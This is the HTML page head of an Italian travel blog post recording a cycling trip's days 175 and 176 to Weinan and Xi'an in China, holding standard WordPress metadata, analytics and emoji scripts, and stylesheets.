

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/
body_size: 31693
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="it-IT"> <!--<![endif]-->
<head>
    <title>GIORNO 175 - WEINAN - 61 KM + GIORNO 176 - XI'AN - 63 KM | AEnjoytravel</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aenjoytravel.net/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<link rel="alternate" hreflang="it" href="https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/">
<link rel="alternate" hreflang="en" href="https://aenjoytravel.net/en/day-175-weinan-61-km-day-176-xian-63-km/">
<meta property="og:image" content="https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v17.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/">
	<meta property="og:locale" content="it_IT">
	<meta property="og:type" content="article">
	<meta property="og:title" content="GIORNO 175 - WEINAN - 61 KM + GIORNO 176 - XI'AN - 63 KM | AEnjoytravel">
	<meta property="og:description" content="Per strada occhi che si incontrano, si fanno cenni, mentre le parole e le voci e le vite si devono ancora presentare le une alle altre Fabrizio Caramagna Spesso basta solo uno sguardo per entrare in contatto con l&rsquo;altro. Mettersi in ascolto per &ldquo;sentire l&rsquo;altro&rdquo;. Rispettarsi. E se a questo aggiungi un sorriso, la vostra [&hellip;]">
	<meta property="og:url" content="https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/">
	<meta property="og:site_name" content="AEnjoytravel">
	<meta property="article:publisher" content="https://www.facebook.com/aenjoytravel">
	<meta property="article:published_time" content="2019-01-02T11:08:59+00:00">
	<meta property="article:modified_time" content="2019-01-02T11:09:05+00:00">
	<meta property="og:image" content="https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg">
	<meta property="og:image:width" content="960">
	<meta property="og:image:height" content="960">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Scritto da">
	<meta name="twitter:data1" content="Elena">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://aenjoytravel.net/#organization","name":"AEnjoytravel","url":"https://aenjoytravel.net/","sameAs":["https://www.facebook.com/aenjoytravel","https://www.instagram.com/aenjoytravel/"],"logo":{"@type":"ImageObject","@id":"https://aenjoytravel.net/#logo","inLanguage":"it-IT","url":"http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png","contentUrl":"http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png","width":900,"height":210,"caption":"AEnjoytravel"},"image":{"@id":"https://aenjoytravel.net/#logo"}},{"@type":"WebSite","@id":"https://aenjoytravel.net/#website","url":"https://aenjoytravel.net/","name":"AEnjoytravel","description":"Be curious. Be dreamers. Be travellers.","publisher":{"@id":"https://aenjoytravel.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aenjoytravel.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#primaryimage","inLanguage":"it-IT","url":"https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg","contentUrl":"https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg","width":960,"height":960},{"@type":"WebPage","@id":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#webpage","url":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/","name":"GIORNO 175 - WEINAN - 61 KM + GIORNO 176 - XI'AN - 63 KM | AEnjoytravel","isPartOf":{"@id":"https://aenjoytravel.net/#website"},"primaryImageOfPage":{"@id":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#primaryimage"},"datePublished":"2019-01-02T11:08:59+00:00","dateModified":"2019-01-02T11:09:05+00:00","breadcrumb":{"@id":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/"]}]},{"@type":"BreadcrumbList","@id":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aenjoytravel.net/"},{"@type":"ListItem","position":2,"name":"GIORNO 175 &#8211; WEINAN &#8211; 61 KM + GIORNO 176 &#8211; XI&#8217;AN &#8211; 63 KM"}]},{"@type":"Article","@id":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#article","isPartOf":{"@id":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#webpage"},"author":{"@id":"https://aenjoytravel.net/#/schema/person/946cb123464e39ddc190e50a4998e3ae"},"headline":"GIORNO 175 &#8211; WEINAN &#8211; 61 KM + GIORNO 176 &#8211; XI&#8217;AN &#8211; 63 KM","datePublished":"2019-01-02T11:08:59+00:00","dateModified":"2019-01-02T11:09:05+00:00","mainEntityOfPage":{"@id":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#webpage"},"wordCount":72,"commentCount":0,"publisher":{"@id":"https://aenjoytravel.net/#organization"},"image":{"@id":"https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#primaryimage"},"thumbnailUrl":"https://aenjoytravel.net/wp-content/uploads/2018/12/175-1.jpg","articleSection":["Cina","Diario di viaggio"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/#respond"]}]},{"@type":"Person","@id":"https://aenjoytravel.net/#/schema/person/946cb123464e39ddc190e50a4998e3ae","name":"Elena","image":{"@type":"ImageObject","@id":"https://aenjoytravel.net/#personlogo","inLanguage":"it-IT","url":"https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a5da7cb35d5218cf90dbb0dd0a24fdd?s=96&d=mm&r=g","caption":"Elena"},"description":"Infermiera di professione, avventuriera nell\u2019anima. Amante della natura e appassionata delle attivit\u00e0 outdoor, delle cose fatte col cuore e fatte bene. Positiva ed empatica, fiduciosa delle persone e della potenza dell\u2019amore. Sono la sognatrice della coppia. Fin troppo meticolosa, e a volte imprudente.","sameAs":["http://aenjoytravel.net"],"url":"https://aenjoytravel.net/author/elena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="AEnjoytravel &raquo; Feed" href="https://aenjoytravel.net/feed/">
<link rel="alternate" type="application/rss+xml" title="AEnjoytravel &raquo; Feed dei commenti" href="https://aenjoytravel.net/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="AEnjoytravel &raquo; GIORNO 175 &ndash; WEINAN &ndash; 61 KM + GIORNO 176 &ndash; XI&rsquo;AN &ndash; 63 KM Feed dei commenti" href="https://aenjoytravel.net/giorno-175-weinan-61-km-giorno-176-xian-63-km/feed/">
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-119590136-1" data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-119590136-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-119590136-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aenjoytravel.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://aenjoytravel.net/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
<style id="wp-block-library-inline-css" type="text/css">
.has-text-align-justify{text-align:justify;}
</style>
<link rel="stylesheet" id="mediaelement-css" href="https://aenjoytravel.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all">
<link rel="stylesheet" id="wp-mediaelement-css" href="https://aenjoytravel.net/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all">
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://aenjoytravel.net/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
<link rel="stylesheet" id="ginger-style-css" href="https://aenjoytravel.net/wp-content/plugins/ginger/front/css/cookies-enabler.css" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="//aenjoytravel.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-1-css" href="//aenjoytravel.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/wpml-menu-item-0.min.css" type="text/css" media="all">
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://aenjoytravel.net/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Karla%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&amp;ver=9.7.3" type="text/css" media="all">
<!-- Inline jetpack_facebook_likebox -->
<style id="jetpack_facebook_likebox-inline-css" type="text/css">
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel="stylesheet" id="tablepress-default-css" href="https://aenjoytravel.net/wp-content/plugins/tablepress/css/default.min.css" type="text/css" media="all">
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://aenjoytravel.net/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css" type="text/css" media="all">
<link rel="stylesheet" id="td-theme-css" href="https://aenjoytravel.net/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
<link rel="stylesheet" id="tdb_front_style-css" href="https://aenjoytravel.net/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css" type="text/css" media="all">
<link rel="stylesheet" id="jetpack_css-css" href="https://aenjoytravel.net/wp-content/plugins/jetpack/css/jetpack.css" type="text/css" media="all">
<script defer type="text/javascript" src="https://aenjoytravel.net/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aenjoytravel.net","hash_tracking":"false","ua":"UA-119590136-1","v4_id":""};/* ]]> */
</script>
